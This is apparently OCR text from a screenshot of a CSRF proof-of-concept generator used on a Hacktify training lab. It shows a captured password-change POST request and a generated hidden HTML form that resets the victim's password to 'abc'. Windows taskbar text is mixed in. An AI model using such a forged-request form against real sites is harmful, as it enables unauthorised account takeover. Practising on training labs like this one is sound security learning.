 REQUEST
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
newPassword=u&newPassword2=u
Generate PoC Form
HTTP HTTPS
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php">
<input type="hidden" name="newPassword" value="abc"/>
<input type="hidden" name="newPassword2" value="abc"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML
Activate Windows
Go to Settings to activate Windows.
Screenshots 46 LcenYeGRN6... Hacktify CS... Settings Burp Suite C... ENG 11:13
06-03-2024